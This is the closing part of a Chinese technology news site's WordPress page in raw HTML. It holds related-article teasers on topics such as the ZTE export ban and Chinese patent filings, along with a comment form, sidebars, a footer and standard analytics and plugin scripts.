		<a href="https://kejifans.com/2018/04/21/%e4%b8%ad%e5%85%b4%e5%9b%b0%e5%b1%80%e6%88%96%e4%bd%bf%e5%be%97%e8%af%ba%e5%9f%ba%e4%ba%9a%e5%92%8c%e7%88%b1%e7%ab%8b%e4%bf%a1%e5%8f%97%e7%9b%8a/" title="中兴困局或使得诺基亚和爱立信受益" rel="bookmark">
			中兴困局或使得诺基亚和爱立信受益		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/04/">2018年4月21日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/04/21/%e4%b8%ad%e5%85%b4%e5%9b%b0%e5%b1%80%e6%88%96%e4%bd%bf%e5%be%97%e8%af%ba%e5%9f%ba%e4%ba%9a%e5%92%8c%e7%88%b1%e7%ab%8b%e4%bf%a1%e5%8f%97%e7%9b%8a/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>有外媒报道，陷入困境的移动网络设备制造商爱立信和诺基亚正重新赢得投资者青睐，因为它们在为期10年的新商业周期增长前开始出现复苏迹象，而美国向它们的低成本中国竞争对手中兴颁布出口禁令，让它们获得意外提振 <a class="mh-excerpt-more" href="https://kejifans.com/2018/04/21/%e4%b8%ad%e5%85%b4%e5%9b%b0%e5%b1%80%e6%88%96%e4%bd%bf%e5%be%97%e8%af%ba%e5%9f%ba%e4%ba%9a%e5%92%8c%e7%88%b1%e7%ab%8b%e4%bf%a1%e5%8f%97%e7%9b%8a/" title="中兴困局或使得诺基亚和爱立信受益">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-831 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/02/18/%e4%b8%ad%e5%9b%bd%e4%ba%ba%e7%94%b3%e8%af%b7%e4%b8%93%e5%88%a9%e5%85%a8%e7%90%83%e6%9c%80%e5%a4%9a/" title="中国人申请专利全球最多"><img width="279" height="240" src="https://kejifans.com/wp-content/uploads/2018/02/patent.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				国内新闻			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/02/18/%e4%b8%ad%e5%9b%bd%e4%ba%ba%e7%94%b3%e8%af%b7%e4%b8%93%e5%88%a9%e5%85%a8%e7%90%83%e6%9c%80%e5%a4%9a/" title="中国人申请专利全球最多" rel="bookmark">
			中国人申请专利全球最多		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月18日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/18/%e4%b8%ad%e5%9b%bd%e4%ba%ba%e7%94%b3%e8%af%b7%e4%b8%93%e5%88%a9%e5%85%a8%e7%90%83%e6%9c%80%e5%a4%9a/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>中国申请专利的数量已经跃居世界第一。日前有中国科协主席万钢日前表示，2017年我国研发经费投入世界第二，全时研发人员数量世界第一，发明专利申请量连续七年全球第一。 专家分析认为，近年来我国国内发明专利 <a class="mh-excerpt-more" href="https://kejifans.com/2018/02/18/%e4%b8%ad%e5%9b%bd%e4%ba%ba%e7%94%b3%e8%af%b7%e4%b8%93%e5%88%a9%e5%85%a8%e7%90%83%e6%9c%80%e5%a4%9a/" title="中国人申请专利全球最多">...</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/01/20/%E9%A3%9E%E8%A1%8C%E6%A8%A1%E5%BC%8F%E6%83%B9%E4%BA%89%E8%AE%AE%EF%BC%9F%E5%8D%8E%E4%B8%BA%E5%92%8C%E9%AB%98%E9%80%9A%E5%88%B0%E5%BA%95%E8%B0%81%E5%9C%A8%E8%AF%B4%E8%B0%8E%EF%BC%9F/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-3343 post type-post status-publish format-standard has-post-thumbnail category-news">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/08/%e6%89%be%e5%88%b0%e8%88%92%e9%80%82%e5%9c%88%e6%b4%bb%e5%87%ba%e8%88%92%e9%80%82%e6%84%9f%ef%bc%8c%e9%a3%9e%e5%88%a9%e6%b5%a6sp9880%e7%94%b5%e5%8a%a8%e5%89%83%e9%a1%bb%e5%88%80%e8%af%84%e6%b5%8b/" title="找到舒适圈活出舒适感，飞利浦SP9880电动剃须刀评测"><img width="640" height="381" src="https://kejifans.com/wp-content/uploads/2018/11/mYb6Vz-640x381.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/08/%e6%89%be%e5%88%b0%e8%88%92%e9%80%82%e5%9c%88%e6%b4%bb%e5%87%ba%e8%88%92%e9%80%82%e6%84%9f%ef%bc%8c%e9%a3%9e%e5%88%a9%e6%b5%a6sp9880%e7%94%b5%e5%8a%a8%e5%89%83%e9%a1%bb%e5%88%80%e8%af%84%e6%b5%8b/" title="找到舒适圈活出舒适感，飞利浦SP9880电动剃须刀评测" rel="bookmark">
										找到舒适圈活出舒适感，飞利浦SP9880电动剃须刀评测									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月8日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/08/%e6%89%be%e5%88%b0%e8%88%92%e9%80%82%e5%9c%88%e6%b4%bb%e5%87%ba%e8%88%92%e9%80%82%e6%84%9f%ef%bc%8c%e9%a3%9e%e5%88%a9%e6%b5%a6sp9880%e7%94%b5%e5%8a%a8%e5%89%83%e9%a1%bb%e5%88%80%e8%af%84%e6%b5%8b/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-5479 post type-post status-publish format-standard has-post-thumbnail category-news tag-n95">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2020/02/25/n95-mask-unnecessary-at-home/" title="居家也戴N95口罩？完全没必要！"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2020/02/N95-mask-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2020/02/25/n95-mask-unnecessary-at-home/" title="居家也戴N95口罩？完全没必要！" rel="bookmark">
										居家也戴N95口罩？完全没必要！									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2020/02/">2020年2月25日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2020/02/25/n95-mask-unnecessary-at-home/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-171 post type-post status-publish format-standard has-post-thumbnail category-reveiw tag-38 tag-36 tag-37">
																	<div class="mh-posts-digest-small-category">
										智能手机									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2017/12/31/%e7%b4%a2%e5%b0%bc%e9%95%9c%e5%a4%b4%e5%bc%80%e5%8f%91%e6%88%90%e5%91%98%ef%bc%8c%e6%96%b0gm%e9%95%9c%e5%a4%b4%e6%ad%a3%e5%9c%a8%e5%bc%80%e5%8f%91/" title="索尼镜头开发成员，新GM镜头正在开发" rel="bookmark">
										索尼镜头开发成员，新GM镜头正在开发									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2017/12/">2017年12月31日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2017/12/31/%e7%b4%a2%e5%b0%bc%e9%95%9c%e5%a4%b4%e5%bc%80%e5%8f%91%e6%88%90%e5%91%98%ef%bc%8c%e6%96%b0gm%e9%95%9c%e5%a4%b4%e6%ad%a3%e5%9c%a8%e5%bc%80%e5%8f%91/#comments" class="mh-comment-count-link" >2</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4466 post type-post status-publish format-standard has-post-thumbnail category-news">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/28/gene-editing-china-international/" title="国际干细胞研究学会回应基因编辑婴儿事件" rel="bookmark">
										国际干细胞研究学会回应基因编辑婴儿事件									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月28日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/28/gene-editing-china-international/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4743 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-cardas-cross">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/12/04/cardas-cross/" title="超级入门款式：卡达时Cardas Cross耳机线" rel="bookmark">
										超级入门款式：卡达时Cardas Cross耳机线									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月4日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/04/cardas-cross/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"414","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>